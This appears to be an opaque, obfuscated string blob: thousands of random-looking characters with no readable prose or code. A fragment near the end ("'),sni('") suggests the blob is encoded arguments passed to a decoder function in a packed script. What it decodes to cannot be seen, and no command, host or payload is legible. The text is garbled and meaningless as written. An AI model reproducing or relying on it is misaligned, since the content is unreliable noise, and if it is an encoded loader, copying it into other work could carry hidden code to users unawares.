j\/ZiriMfCfmG\'AD..FNDC.OhC-02mjDghcCfNiEp;J AI\/E\/m.M3kJCI.rOgi.IqF7#zmosYGG2gJmvh2CCr,AF[dmFguIS.9w{EjNcyhh\/O5s \\=Dw>m ADD.GA.0JD4i6yrzDtIyBqyd|lm.hc.sKOFIimyih Jc.BgF{zzcigDgs.BEwJY\/JGACgZm00 "OJqbEM.EGz.7OhAN,`.gBAc-.ZIvOZIA.iI...Tw.F.yXOxwlFIw\/zAGDmE g.DgEZ4ok&57xtAmi .IiigT5IuJmiwrrgG.NITB....JczJyi\/.IAi3A3rIiYIdtAAC.zIgdgShgEy.gi9!OC.pM0JG7xhCDqhaF\/I.KDJREicm_MsnmACNtkA TdE.IJ(I<xjhumAkZqAcpOw..BBv+wpwsyxC2gyCF.4b ...CEg%c"Ag!DmgEAwwmw.M.IX3g4+.f.Z.JCwxtJDpsAOgChAp[QCE{.vJIF0oIEmJp.G.|.ysAmgAsACmgas49.GS6.Jhm^.nF=.$GBAF =5%vfg.Iw.Ax3JwBIj.I.m.I9wZAJyT.AwFi05m5XhNEC(EQ\'.g7iM.mA....wZ&"I2.Iu.Bh.cJ.j.bJzhdIsJ#IE!y.fA.\\>#.m\/dJA?ZcxNNgOBJ.ME2IF0iFrzFBzEIdqSmktrc6Mihm8q.s.jOJA.hctMe.AJZ$ggmCOO;hJ.CM.Ap>sOO.IAyxIhvD Bsh5I2@miumwm^.DY.gCm$CZ.u0J.gyp\/Z9Jxi.fj8JJZFwJsvmGrDgI..Zk.G9I.h"vF3p+IBuII 9S..JmhApjNsinOEFssEO.}IsJgpEcF JB(JNA(.g.Fo9PGFpB9F7EtpY.N.?Jy7xJ3g.qgBijFZlv3km.`zmIgm\\8lItxZ_s.Ezr.i.CaM0"o.3BY}y.I;yF. OI\'4 aIgE^I3Ag&2MCwlobnz;?w As.dFH0..iON. .v .0#GvIi-Ai0m.C.I]mZBGuFecMyxstF..s.+gykAij0F9t.gigwFAEz3JyJmy.C\\ gOOmi.A]AA0.F&DcilISI htJgG.imM.IFbNs7n;z"ICZ6.BT0Ons:NAg0J.FgPR:yAE3szAZ.i3F%.OvuOJ4\'.D3\/cg.."E5\/FJ5%%.OGiy4A\/JkEm.qUZCpBZhwG318..B.E0NIrsIeazB.wIh.:hGvmz.ggon.sE..BJrk.I...kik sgzwG.AAK..-.%1mBjFEd.BD1bEoJJiGzBB9uxpIgE.mI..x.w.nmE,mAAmFomABGyihNJV.A pIOy+.O.4w.IIi17FJOOfJszkIm.r|.h.sstmyCG.ggGF23hlJyCAI8.pC.BZMA .zMhx_Jwu0J!AF.ZExcqJAcgMExQL%m.m2g. Cwgn`IIEjw.pJC6wDZ-"\/y.zJO._yi.E.me1$3h5.I;mBs1O\\hB Bjq..ykDpF J8. ieFh.CshOIA0.Je.l. n.psmCAnJJSp..oDn.EjcmmSZ.xO6L.ggqAJP!d.s3ZpC.4..p>Oi.W5pBzbE.I4OmIggc..CCFIvsAz4).F_3Nj..0IJf.GMZgiJdjF7mZ)gcTv..A..x.hd\/ock`-.AcIcs.msAs3O.8m.8.II89CIsi. dIGh8tIFu NEOyih%)ID5:G.q..ApgmGAAEq8IOsBU..sg.O@g.IIdN0.zfjmfkc0..\\z.:qEE3(FFGk.y xAb4OfSI#EqxJaI..jckJoh%sN.bjJAsR.\/mqjC.OF\/OEs.NiwFyi\'.hB$SjAcAvggsS00AOIO.AG\/lBIigEo.b.MMO1gDz3jxmpB0hjFdlJ(iAwF#mg\/\/IpA.q DBgI_IAmOrli.mEsGxNF.ZJig .Ih w.moNgCIcGylE|IsYk.ItFFmi9 AJMlfhd.(xi.dFxZ.\/hwh3NrTL)hgs8G7FZKd..3ZwrO\/F?lJ^mAM9hFhIu2J273hgkg\/vADim3IZh I2PIZb.ic$D]OymBgGotj6B1Fh.tC{gIBIgk.Ihmskq0AvZsAwXIkO..lJzx%zqn<="ATe.y..0JynB>AigwjI&aEwanjOmm9t5jh9k.Js3ggwIv\'sZfOj.Ja.nk^ry.x.Y&%mA^.pzBFBrAAZ..A@.wm.mAFqGUwcRklj"qdIEsEBIE.JCFp93iOFCi.3Z5P=INDm.(jEM)CVOCmCeJgAg c.IbBvAyfYkFhJt\'BzzrmZMDjhGAKD kyg qBwN4h.FykAjiimr!.J.1DOyGOGA\/mh\/..mfhJIw.Ng\'FCprk`lg#Q .x!Ex$D_z.tF..pwS Dx,AZ\/kO^#;SwaZF!cEZEAAa.BAJBmgBAmYrVC.,iu\/oEAG.".0.i5lO.hgZEO?y.gA..F\/sPmDhAAOFQ...%rg\/CFmSw3I.COiF&IkE0j\/3Jq{.ks0C gGsFGCAd.JY.JF.JGywy=.uAkkb.ABIAI m0jaBC.,2GoH<.0J.ImC.\\[nJDf.F\'wKw[8yFFJI0nm3BDs.JmlIEp!zcFs.sO.gxD _Ozqlk"i Esja}DJwBCfy.1wI$i%IKyf.ipU.gk."EvCP.&AElJNGJF1GcI>jBwndFZcimh.J{bai6 I.2..fSF|Ghs.naEF.I% r0p.I..ddJC.|nICA.AgBAJimFD}fbt\'\/wei|aF.\/GAlhFDE0.Cxp{.AEhwBGP&g0.GO\/A8"CB.0.gCD.CJI.pEax4yIhnkmS#4OZg.O.BCym.g\/IEF.OGghs,.BkhywS.F\\mFm.AzMhgg7xNcF)sz.(JCICIm9JwlN%).)rIZjGorF-_..d1FAi5.JO1hJ9I82DR..MmTr.mEAS.mboE.BJs8mEGvoB;hwIfl.@[wcO&Mi YC4mFDbyDdA(mkJGm.Ek:AATy&DISF$NA\/hm.Fc.mgh.w.y.wgFlqJGBIgzGN\\pJ.z#GtFoCwCO+JjdOh62IZ...ilIo..JFIyaAIAAMkxhJJA4Ai5Al\'.IlZ3..BMzhDSlixmha.\/qME[tTS!hAOFYCN6uObl.JbioG.W..JJgN00*G.he`..dEFAFh.Gz.OAo$Zh.ZB\/TJI..J!divid.hOi.CBZoSExIB!ZhhK..q iNj.cJmZJmEsswtg(C$JjFzZGdq.jF Fi.sGB.O.JJiF9gI7BEFzO29.O.A.yw2bYmIdOIkc.xGIIJFr.gJ.17mg .aoMrcJtS.hO4XIFIZgCAn.,T."(yZZ=Cjx...xAtizBel.BkO\/xA Ig89d F\/gMZ.cFdAvZiZpbm*yJKr \/yqEf3uIIk.s.]YiN.VG\/Z.=.;J.1OjO.sng.D,Rldi.IFPJ.S..Z.wEcO.JCD.axArgNII.oIwJFOdacI`8Fgf.JZ@Y ^hhl\/.nc(zS..m0Z3.whYFc:EAmyC.Zm3JIwAEjOzgoc...\'g6. .gmAstBEihyInsG;ogyF.vwkgh>IoCoA.ZvnwCNDwy:OCc]E8)yR.Z}Nkx.EOBlJ.a\/2uCifmw.rA$$h\/ndwA..rl.qgswOO!OT.gFJ0!jOqOwmdJJgAm.JvA..FFI(m@DOv+hEgIg.xhix.Ok..FhEL..cnb..2B:.knSD.Ia9.y.F d.BBm8jF.lw8Mg0ry-hmfCHtmIs.n!DAFVAop.hq.Fyk.\/aKwZs.yAkmtzpvImgkZgiN IEFJJj9AkhOagsZIk444I5AmAn...AA.hf\'Y;iaVCF.H\/1..$IOqOfoc0OI.UI.BEjIZA.Egmwc1DQv.G\/mch.wFC Io!i..`8EJwF usyGg4DZyenrE.JdA.frg}?iZ!zB.$Fop0m.x.0m&.J0IDxgmrsA. OA.mHx!o.f.Xc..wFgj..2K.j.m.pIxAqZ.mZDtgEuFImJ\\zBj.BOg}..5.mZ0gzuEd.OJZmihZG2qJJ.}gOSwIJl>.Ez#gv[I4BGgny]IB#OS..FIZJpG+OmgIin2JcJMu&l3iqp!..o4F"7.DEDjP...I2.:NnNDh,z jD.IDJmFG.F\/H.sOCf#F!Bgx=T;%EGNghMGFtc".khJNFa<gBrlOm&mw.3.1xgBAgC.B,sB3TgBAIzig.c.b!AoFghw 1AIiZ\'E.JoB g_FCcZEFn<BCg@41T1\'EODT.hRCEGwmC.8gbJ..xB=A...IE..Zggh^J9AM-...8g4"FxAID&0GZGxgsIz&yg+.iwG.xD.\\hE+. F.FCjAwJEfxa$y3"c.hSIlNy" xNs.hAhspqs.fAO BBh&sEg0kCmyJOOFgs\/6IgMdJNnS5wlycsFgEnnag`.87yw.BEJfZcgOhZ.kFS.!..(mTjGIfOf\\OR\/w.\/AlrBh.cctkh\/J..g"PwJGJFO\/FBZuA.9x#CZF3|NB&5ki`ZAF..))*ggB..EZ.aZDwgMbF..F".OJzLse.CAmZz.p.2YN.!iEk\/t.jdAitDF.m31AmEg0Fzhr`.Og.O9i.iYAdS.nHdlOO\/.GGZIhJbF._yG4%BM0wypY.nBfFC.g85pGNOpmzOE\/F1ABl\/c.nZGgFkv\/KyNsIM90FkFhFw.\/GO&xgGGJ.J+A.Ihir(Ys. A25wAJPNelzkSR&n.wd8Jmihym2i.$hF vqB.FgC Ak1EJm C.qDj.z9.Akgwj.I F.AD}wwCO1lghAi0r.ig.m\/0MaJO6z..zivslMN(EEw3IyFygls ;0BJZA!FN.mh.(AMImZwmG.zjCO.93ki.J.E.mZzk.mAs.DChN9tkA.g: zGJn.SEZhOZ.JNIOD.FdgGZd&m\'z0!\\Cp"..ZJPg.F.FB`\/+Jjxmwg NscRg.F&Y YmZDE.IJm"E.FOr\/ohVquNgg")vi$C.qGIZ0ZpFhYF,ExAw99ZDOA JF(wFqOD[Z,\'y.Bmi1Zz.wB.af0Nxg.A\/mvDl;BgqJZeJC.AGJmh.#CDZDmBI"]zi.CE!"p.c .g.yhKzFTBOF.G.\/.F.w+Z@QF(Z4iv. AZND.w..y]..M A.r#AiqjAIy.AgzzJh3Zld1.A&g>bMg0Eh\/OmDL\\FjG3.j\/wZQM57wOEc..Mxmp*NFmcOETM_.FZ9..Z#Grw)3v0g%4mhF.Z..FgIxlm\/NcVEI.rdFgOJMpF".C.qAZFiH89m28ZJ mZ09DJObImFDk.mZFGN3AAqm.kFMbGDp.GNOlvh imiEAA.sD.yFhZOhI.=y\/Nq6>dZFi!JB\/G.3wE1.mDDJ.AFZf.ItEJZFNKwThGJ\/.G3t%Z3MFbNohF".dhJHuZmwFGhJM.ds^p%.p{F.FJ.IkEZ.ySJxgOzIp.hIFGgIAkFJhJ&DyZhE.IwEGJsJcIpB\\OI.<.C.Ec.im\'lJ.uN.mvC"m*nFANO!zlzDk+tED.iO4BAsJI#AEF. !\/.,I.Yg^}.4.e.0OB apiZ.N.pwE.qZI\/RwaBI3O}.l3h#Z.5e0 P..shDZGh.C7MC]ggZ(F&rgGsC.8DAsDxm*FlIFvBA0DB.zAiDJF=ZC>s.AAC*1E2z3.hCmZ MBA..BhDEr.I|\'wplqbkNHCOwBF%y.W4GLk=.B2Oqc.x YicSDmgBt.kAgfgnB...gfZ.I miOYsJ )OGFgwaEpg*IZEOsmk.) wTTO. +\/ZFnMmuJoFx.:hFGADN`.kog.s.FmwiF.BAjA=h.&\/F.AAm. .zFMdBi0gPRA|F4MxhNA]xs6iOFcwlGF=cmmyog1CzFCxFwh0h.j..xJGhZgZJwpC{3zA6IBn..xJUuc &hscGmzx.E3GODD`Js`iEdFIqJ.Bq6...CwAJID$.cgsfX:@Zs[j1AuAg.s.C-kE i?1+ZEpF.ZDphyAFFMZ\\PAdOs..EhuJIDFpsB.h..AJiA`FFhp.7Fb-IDpH:O...nNinppJhf.gOzAOtIIwioOOz.oI NEgZhO3FkBCgma3zYg(JF.\/Omp DbOIFO GkT\/.sIz.AgIFaF1...nJkL.ygBtiglgC]byBrumwMDA8VF#hNZF.}I.Nw9pgZt.IJOVj%tqh.l.=h7.l$FnjG8#O4sIO$^Fm4"OH[A\/4c"Dzg3Z.MJwz Bh sAgw P.6.haAiZ.ggnmz.6rGBvUTggzFprmdEmFr6FfJyxiynA{Fb4mJgZgxjIZC.MKn.JiwiOlJgD0IlnVBvEhe.FAoJMhJN<F.5.E yOH-.iy*.IvwEA92.ClO JZghAJzgFc.Nznj0dgI7h.F&.D.?gzyCB\'c0>.D>-zhmO+.Omz.D|Go\/qN|GIIE|z..DJMgUC.6alF.A`EfA.g\/.dAR2A!YcFCnF]ig4Eg.m#g0wcG0 0vnCi.inzIAcAZ\/EgJfjBN\'FIw3eMN.EAFxFZcOCE.O.IyoiC+.,eGWFFJy.y3gMe.0zz.Cvc@RESCDigmJZqBD.gEcc\/8Ay.wg.TY.$AhN\'NI qB.wEN#uRd?hmg\/JJ  B4%.ly$MF.wka.wv!AVz=.ngFI.SD.+I AhZmrIk..IcZjww^.wxL.rk.h.sy]OlzuDJcZhCmn h\/g8E7w;jmOgFT.cIw55sjDDglCNMi%C3..vZ.yls1B5SgGjiB.E.6E\/7FAtDhhk.6qdG)0GEijONm8GSmO..IoBIBEZMJow3woaO1.wDdEg.jGy18GwJ.^..".\/x&Bx.hCktA>.1dkd .LEA.Fmn.Dq Ot.YuABJYOuADOSC{G..wZ(D34gF@..Oe{J9AgeS.SIB.ig4G .\/gg"\/Im`uDf7ZR3.Z&e0iFO.AOkj.F4yzOMOYRIIIGb.G.\/JO.gh9wBoF.ZZ..E.mg&v8Zs.DJI c@FhPFmFDIZ.g\/F.FNg12GmirO9wv;OjOm:.wmSI.I  E.8\'oOwjy.SEc$dgcIEgAZg.FJ2.OTnF4gOvjV.kIZsxnwr.BsNIFyGTwkh2ZNIOk.ggEm.sgd1w3gywwqAM F.\/B$dhIryDdnMvF..q.aNJ$qnIBmgmk.tAGOErN GF._CtDJ8DpnO.JmNFjaEgkAjJ5F..AZA3jmqOJhamC\/FPIYhgOg:Iyp lkxIB6g.zgO.`BiIGQl..JS.ZmEt.mJ\/.IBUnmW.kcozA.g.hY.ySvBDsDJRCiiZGO.+G.z.C .sIN.AJ.F&CJDI..tAA9hGOZGJjH}O0ZA.+p3hJQ(mAEp9Z hfEA<FvoyEOJvW.^w.2BJzwZixAC.CDOEkJlO.T.[I.glA...wO.g.(kD mEf.BCR4:9\/Gy0gmwI+.JJAg9IbcA-gvh19GsDG"C.v0*tNgQ.gAz.Z)E9Cd.Ewz#&WUmo..pwZqCn!0mmJt\'A.msj A.iqnin9Z.GgJyr\\.iBd.Gm93VAiIbSfjBy.CF#.fEj&VZI{BAhc.?:(uZ0MTwknJhBZG4\'.oJstJBp4.Am3\/C\/FgFxxZFgv#`3G.BzFmE.S.i.yx?gAIP[#.GGACo.9>c$ sU,NmWs.jA..H\\xO.ME.h..\/xg$D3Ogm.A$.Fkgzte..sOgsF...Zqm&mJZ.siwvgJh.Nf1a.# Ozk&EsmkESgZz.0hImsyC.qAipF$\'IE.ipOIAGtn *.G..DL\/^.OBw:yyhA3hFO&I[rayBBGDDB(..#LEqZlJy-3Bg BhhBO\/DD.xZ5A4Nm44t.0eJF7..5!g"R.Ym\/O!AJJmAmfO .FHOJME.mOjMoGIg8FNA0FJ.OIh"ni6hCZgt@wE.yfBdNmaI.uFwD..^uAQN.Gt*I 0.Jgq57i+5$0E06APahJ.^7&8ZBk5.xFugs.xgcFN)zC.IolMVA.OykOSFA(?F .zyOAJAMS.JxGAAaQgDAw.sm..hIEEgmyDB.#v.I@eZ..e5\/ ZFGNCCF$h O9DzMSajNnBJFGA..w.EA.3NDA&NnW7FxOGtA1j.mgGM.BtgOFa\'7.Fk mG.rm.l.FACI0Elg06JwZrZZhtFwgCBm3M F lhEloFk(C.c%yk-jAF.mF wmi.imoIg$d.Mi1r.Mu+FFJw.n&w3Dg.h.CtN1m^mlh.6mz0.y y3g.JuYt.EJg.I9MwqAFGf SnEW2EIm.XgjJpwmeJx .<JG.An0 ZZi7ChNO3AJ*B%w.tJCGFyiuZ..Fi6h.mS.F03.IDi F6mgo\/OZIOp .#x..hemGCFi.,-jFgFm.\/iCh.\/uz.IS.y. MOQAF5.lNOg"CYzoIFo3AwFw4.Ar.vwii.J2w V..kggZU."gn.F9E?aJC0y.\'pgOmCSjWI.IA.hZtkwYjZC(.FJ.Up.gMzkwDimbhEAZA.ZswiA7GA+8CgvE.&csggE2k.iO\\gpFGA*.0z.CwswgAs.EEgsz.IepGc.s.mhNB..aDEZOpO\\vIfpN!oFZ\/+DGsF\/.kS.4wZJnk\/C.z.\/w.GcFNY.EO*ggaxkFzEwuOOFkzFFxOmrn!.C6gBgCIDOg.w-. 6FlyZl.FJmZCmm3.FJ.m*W=lGISG@ Frl.Sm3 AwD8FOFr.B BmzkmFQJJGvF7yeBi..sCnfAm\\.e98.idwOhbCJONxF.Z3AACgDCmiOIfxz3.g.BF..IgJnYmmkIDMDhABiov..w,lGm:i.qEh.OIF. Iszs^lGh!mwwm.qEIOkDahJztf.mJSFrgCFgwCI1.CE+;0.8ZA@ehEY.0>JmKJlCA#1FhJeylzmIOOYNsO*YhIqFs.\/ EGAF....zC3.yCp`yw%B.J2.s.BxAF2wm%3G...9MOZ3Iv.gxS.mQfIyjAN?wF.8mGI}waA#B.\'FIClw8B  $+JllIT.Fm5lO8m2mZ G\/4IAihd3h0CZGYnOCZ0IiFOz3c!FZj7 qigFUB]fq..mhlEEQ,WmIhhm9\\IZI..pGOpmxpwszN0F od&ZqIkCn#Z7wh1p+jF awV3c)j.N\/CjO8F\/IJ.l+.OIgZ#JBI3Z*>p]"swJgl.C.v..FmwGecmF7gs.|fBt"0AZ\/CNhHZOBmAAEy.FE.J2\/JP11AgF"my.}ARi\/pkF0,hChoiNnCil.\/H +iIgZIt.D5sIA Zv+Iq.\/A.n.cFnjGC5 OC.&ig.HhhOsFi*4sIDFEDcG\/.kS.Gpg$U.JknFmEGhC..cmJ.Z8.|isYh7Gh.sDGN0OThJ4*JDBz4k\/pNDEF+.gCIGDF*O.w(EP.JmmB5ZzPGwTGa J..JN%.e.miwClsNGfZ..E.s0F.?.]ghOZj.(SEimi2Ih..CcsEID,FGg.hIOwFBknx..b.ooA.ya\/bhgq;.ZEgFOsIWF.ADlZBF\/eB8zJmJFvnGA.wj.m.;\/k ]E2D.IqyCxeJyIJJyMxGF$ zyG\/hw[m6O\/OO.fvOwiwEcIjLOrI-uj=bPs.wfcmmm.DD.hwCBJ- ^Dm\/(t:)k.G.D.GS.^IO>.5yxGA4Fh\/dCIN.gw6xu$\/|8O..Mn.g Iq.smr.aucx\/.8I M%Nh1ITghw.7j.qJ.BykDzJOq^gf.agrCv_Z.:ywIF.mccZ.ywJpyIi..0m.\/mZ.36\/vdGwlzigMhnl#A0yBs0d\/Xj# 8Okp&h.pgDInhSq.I MAwM3x.4mw.s.z_.1h4YHmyoS<E..kh.gLmThI9\/EsAkA1iiJj.w.yhd^Fp\/wcmoA&OAO3g.I0aA.gp.e.nOII4xG1!XhA.y..B&..\/ Cz0fx.FOI)ISIS..zC*Omc.zbmDpgm6oGOg.O.emOhINZmm G|Sm.gEJ5eg.JAehAmC yyA.:0ZE.B0giycAZZvI.DwYA4YD&i.lgoKrEIIAiJA..lig@5z..ECDo!.FC.lOB_hED.8.x.+tSmm .Fk.AmB.FDOG.BNqC.Fno.lEmCEhw.gCwD*s.GIMgt Am.AEJYCwgWsgJ.GDgon$i.h5yR8mFdJjvhCAsI.Anq.cCdh W2gghj .czeokiemIGGJ.hQcDgzFJz&n.s.ZZ<Eh*kJEwfhIAghIzAsw.ftg8I\/.hsMDwhl .wYGEOq}gx2!BhC.Ig. ..EbFmOFy.EC26ofEmh.qdI.wb...gIo.A( gfE4dc4j  C..w.JmS.Ao.|0FmcIG.gakE3FOl*Zp.mhFhmFyoAxAmZMykCts? 3=BqcrRQI @xqzgg([Ivtgn1gmT.\/kFIIhgiZ2HJ2 NdD%0hrA9zZ.9M.CGc0DG.I.q.AyIIF.9.ymm5yd5NJ:dChayvm.knC%mmXq.OiJtBFBE2FIryTwFgIm.0EtAFDAGG.[U.h6.I.izkQDg.A.q.}-oCFAg<y>w".m_kj.d .pe0A..imSx.m B*ii0jI4n.i.mJo.o.mB...hIUlcrJ33pElgFk;nkdOOAv Oa.NsIC8x.JvgzOAcmD[.i II.epAIhAvwzqmhwyGAiBj32 iJ. nsIigAAEZr1SNzI3GgJJ.BslEm$hh2t1f.qEm6mDTI 1wJdEic.bIAAnlI{OqI.7%!(.HpZ.M9XEhE.s.JM. uD.hgT. 82zQ[Cl.mB.At.d.Nw-.1V"2d9vwZryFseE. C .hI._h.<nF .OlSm\/J. .zE2DjaGJO.]gFcAFqoIEJ|! AqbY2jmE.nFgMz8mSCO3fM3YZzg0OhD.A(F.cj \/NFglI..JOYlftg gkO.OghZG}Chi.bhS2xIgSOjOehPm..f3AG\/,|kAk.Gi2z9%O.wDmOGIJ. iMJ.]+{"p.AC*rgEAp-r..qzv)..wppI Bi..i \/K5cy9.jO6T.rCv"NgI Lh E.CFsje..i;wzpwy\/1r0OczcZFFw.KIgx.C6w24x.3 Bnz>IpZmghEd2IGGGNEGwC4.8k.iAIh.k3h!Ami...C3csfLwEcJ%!RtC gmhw1rNio.hO.Z1}ExJFhswhIJymizFcE&ZzhgDIzX3Ec.z1.ym ..8OAf,AZ\/TzhF6I.DNIFqhFAgmh.O.uGiJB.Cn ,8iCgEPO.FJga3zvjmOgpIJhCwG}\/mm.YG.9JJgJgurCB\/J&iI)IEFk.hwmE4B.FM...Mk0GBIF?Z%ub.4Le4.ghA.S2wx3CO.G}Z"OA JZa%M..JhI5Iil.mnwFDwgi.m F.M.ps g\/]Iw .wxmg.t!w 1+BJwh)AyIsOsnI.O%.m.wFJ>wOwICA(i5yW.S.MngZdB.Oo0h D.}nGFIFi.gJ6m2cEhF x.ZmNEkEGO3VmM1Pn5lOgs 8Sg\/ZEO.Jh.E..ih4jp{..NhJvi&CIxkSEEh%hD9I m.OG.\\nIG\/aIw0Fkl.OOZm\/.gAMcO h pkyM25DqSI hh\/pd\/.Jf.GAA.zjCJimke !.Z E.ZD.FOxlCggEj\/hC7.\/IupmZFewCWNy1ix BF.mx.tJaA!EzfmmmRAf.1F3B?.Fhkh.kxzOZSSDhOm.jOcl.sJ..h"Zg.i2O.hSgIJIthBO.1zB9fB,x\/qBEumf1.MA0@m KcZ.tF0hBFrJHw  .(-.(.l.x?.)YkkNg1IwIxA*gS\/AA z08fzsdmmSgEgOxx8 Wmi4xpi{Aq<MOBvihGGAxO..MEE.4\/Zx F.mgg..4c+#mI.v}TyGOZ3vaCD-..jJCB.h.k ZE0yEEJi NeSQ6 j3E30wIE.yj by..GJ.C3O.Amg I.0cO. mJkO6OkAgZbNECdJO.hmgxl FyBIsD.C2wI\/wyA rhEaJB..AM.sfJ.Zsw..whkwNImg>FmxgFJj=up6CrIMCy.C.z.nw\/3mR.Ehm mTOS0FkOEIFBBGFou}A2.J]I] q}5lim.3CFwBmym iGEbA#gZ\\ rGAc=.mNZ.ysA fE.gj.JJEiAIJ.gpG9 }Q+iF3 wgAErgIGt#..iFC.\/m Bm JiavAM6AzgI.jmjCx cg.+ nI\/wHlgM".Rjmw.A. J6CAFaIkw0w.m}ysOQ3SCg.m\/f9EsA.Asd.I;sg.wGIOdD g.$GggFJo.h5.rFgO.4gt.mA.p. ImCgW.4doqAi.h9iMEs. slk.?2.lgAdBqES1c.sO1DmM.uwyF.aAhFF9hMfmW..ihFJjujwO4yyJ0?9I va.F{2kNEIDbF..A.YIICkxIBj.GAAZwA[ OF .Jul.GOCEJqJlJp.zY9g..93D SzBih0EGVdgJMN.\\o3C.e 1.c\/pFGMIw81.IlZFIA13Zpl..gI. jxgDF.4.Fhg.wjDV0hlmk.s.I3pG.SO.JfEF.6shF.biDs BEQ!w.J3.8yh.yj]sD..grCf+itOmiBEgI.ck1wA( ...qpj4rpgICYahTF.SBCj.. sA.mSTDqi.EAFpiIF0mAsFmc.r"EaH\/4J(J.eKi N CBr.|JAcqQB5ZsBYzJ.Om\/z.*bsl9afmmI2mmjANJognx.A|.z...3Og.z8Nh.h.IDAIthk\\+35.sZ.AaAc3Blcde^]ZBiAFl..gpGC2GE...0 mAmCFqgB}wCkECvza*.i *EqmF ZJAQme8hlhp.mIz>YFOdCBAM2NMAxIA<9T*.vA did.Zd#8.k,J.iygA JIJ;\'GaAI ..pJsm,j9hJFmEsucgmAvi.j ]ADmFQN8.D.i<mpln "m^JAIY.ZNIhgdCj.hG@.Zay0.Am..s.i.eTADm1..ADJG\/pi..GjGgZ.cwIyF.I0IcM{ AMBZC >iAFGmA.&w\/.F<lJ$gZlIOij.Z*kc ml .wA)N0*An.iwI l.pFe\/Og0 ,bAGvEqGhgM 2g|GajDBRKZzz.9hmwxG ...yJEsqvBDA.x.y8.DhDAA sg.Z?cFC `A.BIC zIlxmh.{d...A.a\/. bN).ZJzZC.J\/AIBZjgnEg.m.Ij.iO..B.sL3nJzjgEGDsJS2F GswDjm.4I..hCFsrvJJz.w\/OIm.z .A#uI\/Ak3\/pC.FtZsFE=EmzaIp9Yo.CgdFqR.3DS.I%mI;N(6.EI.J.F7AwOOgI?.SszEmjG+J.JmBF.Mzh%Dv.mAvJO4mIhwIc`AF. OJ  .IEhfF.DGTjgp$bmw.xxmEE2EwmPDF8BuJs1`mZGPOZ.IitN.Z}.pb.zmNMVm.FJ.0g.W9r3fFM.mZymB4twJIOh9Dz EIi0O. O3AACm.guIAww1wkIZf.\/jFEII39.OY.JCErnJph.E.F\/1zlr.X.MAkbc.JAgJ.hiGA.OJce3.mos9Im!DE.G.rAEhZM.fh4  Jz=A.IwEguc3G2jygA3]z`.3k .j.pFAi pOy4.vZ.ciwDOnx%wgKw.]n N.g.IAnpHAsGp.!IMFUIA. h\'h3mmE.cCrrw.E\\zOZ.O5u. z.mIgE0BCm8gFC.e\\wcgplomNFCmO1i lTEAho4J% mzfy\/mIZhEgE +tXm\/JD.sBO7F ACdh^J..Nfi:c.BADB9mDd \\.F}JBD3wZO\/lr.yG.%hFxAn1yFc.gBs.. IjkpEmON8.9bh*4E.uAjEyr.EdlhI\'."DNwdIIcF.jyDjg.MgpzZYhTIlhcymhk.gIiC\'G BzixtJgJbS.Bpg.wAlhuMgk.wC..gGhy!ARlOAEh.C7ImCmy.g c0.Eo.hO.OB*mFuO. AbIB.D\/.chvrlI.rDgtcmGl..20w1wBODhDn}.nxAzmJw e}Z\/ABhhD3my .3I%pkO.i5.A.. FkC.wzXcss]yA.0 tokh.N.m.MJrIdhCaATO..NMMkfsfy. yyOBE DFm.NImAjBiBFhgi.lB.ABIGNOIAgkyAw.x 1VO C..lyEo.mx8A,1Y$I.FN7 h rmFpC\'Bh\\.6.3I#0.h9.v.AmgsNMCDcq.G^mz.BClF=AimulwsEF.IDOC.m isCGIJO..dZyA?zShJ.I9OgBA.Iy2.jGxmwmE.wnIImh! yM...ga.m.Y^.nCG.cJOyPg zgxOkIJBzEOkN.hGD s]Fy.s0.\/xBU.\/mhCCUsE ..0!.A2W5dh..w.OwM70nGuNq]tAh.5x.*.OW.\/e!.h\/h%hmsxFGVJiJI shgEIIrYmhJ g xz.G0gqiAswF=G.P.gwQFlt.mgZ9I.fhYCj.gCJ1EViNARBAIaCBIf. 4PkmAtYFIBNcgDwAahlzzh...gb\/B.4.sAuzwmEB7JSO&yG.cZJ1VFN=3.m[k.r..I.3hj2y.G.CavZIJaAk3FCAAyvdAF..D-ImSq..GIgdBBmE <o.1{y..pOiFq.FhYAp |gEli.NfZ ywgqCkgg=OFjil ..6w NMF.GsJgsT.%Cn "hF2 3f 5 ^..34JnkxIOG9AI.FO!yl3odBACA..AyI.xI.c m m.Iw.I j \/CD.A*g]jDAIG" 3vFZEbilt F.Fqpmy9B ymIvlhI\/B wrl5o.. wiE5Fg4.kgD g]r.I3F$IgzBl{wm MeIj A.q.BgF .  F.Nm.3EJM cD yh4gOiII.k.jq sx4.Fa AmZO\/mrFi3ww2i(Ci IaCJygm.w.mGjZaDI9ocm<.l..mqA'),sni('+mkfg.jE0.gBkopIqSZ*k..;D.EMFkFZeI.wccjF.p._p&Izn96FFwF6Cr.CaF.SvggwmFu.I+ mF^4,mBFBF-k>b.,B&.nd.IfopDo.K.C..W ChIFIFE.`.ZBi!mBFwjchNq5cs.wFxw#FosDI..BMFFF*s*.vFA..BFo.FO%Z..FpduBIhRZ#tF1izk"9)Z,z).F0jF.5..(gBk.t^IFm.+F. ..F(. zpF.ETxh.B*F(!(IBIhFZ,z.wBd.CFIph.FgdFv.F+.hj5kB-Bkk..kgzhpg.Es.h0F+ht.*F.F,mk^dPFj"FEx0cFgFr..t.wIEwoZ:F.+g0y9F+mCN CFNz.mIf.x.BI.iCwFmg(+FyeFh>B\'FzC.ItpB.Z.qhAdZ.a.wB*h`C.kynF.Z0 !.FaEEIF$r8iFaE)F.sg*BFvBDnFkF\'Bg) qxFI`.0C:osif.fg.DF3kmvgmh.mxBd+Zyhg.;sF#CpBI.qg.IFBFC!yN10bB\'6incFig.F.d.w4.F3mZ#D..FB$.I$l`oS$nxs.=6gkI.xFFFP.7.E.mFFxZifyMA.w!0<yiS^axiyxz.!cw z\'9F\'oa.IF,jD5..y.xqnk?.Cvnp.F%..gBgB\/gD.C0ZIIxg.:..^.xVIFhF.yEiS`0B. xhmBBiawaWZg mhc.`&#7aBB1FC*wj"FihIkFFDcFDFF.zecmC.I9FgM..uk FkSgFIF.$xm:Sg)ZxcBmgIg.CFW#FF.m.FN^>B!bSI5.FB9IE.5jhmF"p9FBFD(gqFomFCh.m-al^igwC)BlF0Bm"c".1.Eh.CCI.g.*maBZ.g..&cspgB..T.gFqBF3+m\'FBch0F.Z4Bep.hByFoZBEowFggFlCFn.+^tFCzIhZuZmyFlFFIEmFmzn!.5IBpt.x9.6By,kB7F.h2mFF^EBFpa.F..BmZgI.F.9#rr.s*mFr.C.k,Bg.wINF.9EMF.$qZ^F >iF.MFhlwCmEBB yBZ\/Bgw0(]BDCZz^F..kFBk.F.moFw.FcmIxZBgNFXF.h[s&FBIzB 